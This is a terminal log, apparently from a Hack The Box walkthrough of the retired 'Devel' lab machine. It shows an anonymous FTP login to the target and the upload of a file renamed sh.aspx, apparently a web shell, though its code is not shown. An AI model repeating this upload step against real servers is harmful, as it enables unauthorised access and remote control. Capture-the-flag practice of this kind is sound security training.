 root@kali:~/projects/htb/retired/Devel/sploits# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put sh.asp sh.aspx
local: sh.asp remote: sh.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2767 bytes sent in 0.00 secs (29.3202 MB/s)
ftp> quit
221 Goodbye.
root@kali:~/projects/htb/retired/Devel/sploits#